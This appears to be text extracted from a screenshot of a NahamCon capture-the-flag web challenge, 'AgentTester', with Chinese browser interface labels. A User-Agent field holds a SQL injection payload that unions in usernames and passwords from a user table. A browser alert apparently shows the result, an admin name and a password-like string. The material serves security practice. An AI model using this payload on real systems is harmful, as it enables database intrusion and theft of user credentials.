 AgentTester
不安全 challenge.nahamcon.com:30506
T 更新
AgentTester
Profile Logout
challenge.nahamcon.com:30506 顯示
Testing User-Agent: admin,l3o in url: *)
(@skdnaj238374834**__**=,l3o
確定
User Agent
mozilla' UNION SELECT group_concat(username),group_concat(password) from user;-- -
Submit